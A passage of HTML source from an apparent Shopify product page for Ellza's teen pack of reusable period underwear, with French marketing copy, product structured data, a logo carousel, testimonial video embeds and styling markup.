          "https:\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858\u0026width=1920"
        ],
      "description": "\nEllza, la culotte qui change les règles.\n\n Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\nConfortable : Soyez 100% confortable durant vos menstruations.  \nProtection longue durée : Profitez d'une protection allant jusqu'à 12 heures.\n Livraison rapide : Bénéficiez d'une livraison rapide.\n\nDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\nLes culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible !\n\n\n\nVOTRE FILLE GAGNERA EN CONFIANCE \nSentir du dégoût durant les menstruations ?\nSe dépêcher de trouver des toilettes pour changer son tampon ?\nVivre de l'anxiété et du stress ?\nCette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques. \n\n \n \nLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\nVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\nElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\n\n\nCOMMENT ÇA FONCTIONNE ?\nNos culottes sont équipées de la technologie EllzaProtect. Cette technologie contient 3 couches qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\n\nPROTÉGEZ LA PLANÈTE AVEC STYLE\nChaque année, 12 milliards de serviettes et 7 millions de tampons s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra 450 ans à se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte Ellza est un choix confortable, esthétique et écologique.\nCE QUE CONTIENT LE PACK ADO\nLe Pack Ado comprend 3 culottes : deux culottes noire et une culotte Mauve.\n\n\n",
      "sku": "3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS",
      "brand": {
        "@type": "Brand",
        "name": "amora-canada"
      },
      "offers": [{
            "@type" : "Offer","sku": "3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","gtin14": Le Pack Ado XS,"availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/pack-ado?variant=42118203015406"
          },
{
            "@type" : "Offer","sku": "3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","gtin13": Le Pack Ado S,"availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/pack-ado?variant=42118203048174"
          },
{
            "@type" : "Offer","sku": "3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","gtin13": Le Pack Ado M,"availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/pack-ado?variant=42118203080942"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18894062616814__logo_list_B3U7Bi" class="shopify-section"><style data-shopify>.section-template--18894062616814__logo_list_B3U7Bi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__logo_list_B3U7Bi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item img {
      height: 90px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--18894062616814__logo_list_B3U7Bi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--18894062616814__logo_list_B3U7Bi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--18894062616814__logo_list_B3U7Bi page-width section-template--18894062616814__logo_list_B3U7Bi-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:2;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Apparu dans
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="2"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/1_0a550313-ddd1-4018-8e53-aa2495ba3aea.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/2_89e92cb6-e5a5-4e48-90de-3649f2562051.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/3_ca0a4613-e3fa-49d6-8cda-66ace27f3558.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><div id="shopify-section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Validée par 40 000 québécoises
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/7e9fe07579e5419084ba3c7ca02b65d0.thumbnail.0000000000.jpg?v=1739146824"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/7e9fe07579e5419084ba3c7ca02b65d0/7e9fe07579e5419084ba3c7ca02b65d0.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/7e9fe07579e5419084ba3c7ca02b65d0/7e9fe07579e5419084ba3c7ca02b65d0.SD-480p-0.9Mbps-42357285.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/2e5a91ca7952418ca4e167597430a1bb.thumbnail.0000000000.jpg?v=1739147383"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2e5a91ca7952418ca4e167597430a1bb/2e5a91ca7952418ca4e167597430a1bb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2e5a91ca7952418ca4e167597430a1bb/2e5a91ca7952418ca4e167597430a1bb.HD-1080p-2.5Mbps-42357431.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/2f3a30006e60430ca6ad0f5bdc00b4d8.thumbnail.0000000000.jpg?v=1739147071"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2f3a30006e60430ca6ad0f5bdc00b4d8/2f3a30006e60430ca6ad0f5bdc00b4d8.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2f3a30006e60430ca6ad0f5bdc00b4d8/2f3a30006e60430ca6ad0f5bdc00b4d8.HD-1080p-7.2Mbps-42357321.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--18894062616814__image_with_text_C7Tibr" class="shopify-section section"><style data-shopify>.section-template--18894062616814__image_with_text_C7Tibr-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__image_with_text_C7Tibr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894062616814__image_with_text_C7Tibr .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894062616814__image_with_text_C7Tibr .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894062616814__image_with_text_C7Tibr.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894062616814__image_with_text_C7Tibr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894062616814__image_with_text_C7Tibr" class="section-color-scheme-template--18894062616814__image_with_text_C7Tibr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894062616814__image_with_text_C7Tibr-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894062616814__image_with_text_C7Tibr color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=165 165w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=360 360w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=535 535w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=750 750w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894062616814__image_with_text_C7Tibr"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894062616814__image_with_text_C7Tibr content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Les culottes <strong>Ellza </strong>sont des sous-vêtements <strong>lavables et réutilisables</strong> conçus pour remplacer les serviettes et les tampons. Nos culottes <strong>absorbent le sang</strong>, <strong>éliminent les mauvaises odeurs</strong> et <strong>protègent</strong> la peau sensible !</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__image_with_text_kj6cp7" class="shopify-section section"><style data-shopify>.section-template--18894062616814__image_with_text_kj6cp7-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__image_with_text_kj6cp7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894062616814__image_with_text_kj6cp7 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894062616814__image_with_text_kj6cp7 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894062616814__image_with_text_kj6cp7.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894062616814__image_with_text_kj6cp7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894062616814__image_with_text_kj6cp7" class="section-color-scheme-template--18894062616814__image_with_text_kj6cp7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18894062616814__image_with_text_kj6cp7-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--large gradient color-scheme-template--18894062616814__image_with_text_kj6cp7 color-background-1 global-media-settings media"
          
        ><img src="//ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=165 165w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=360 360w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=535 535w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=750 750w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=1500 1500w" width="1500" height="2100" loading="lazy" sizes="(min-width: 1400px) 650px,
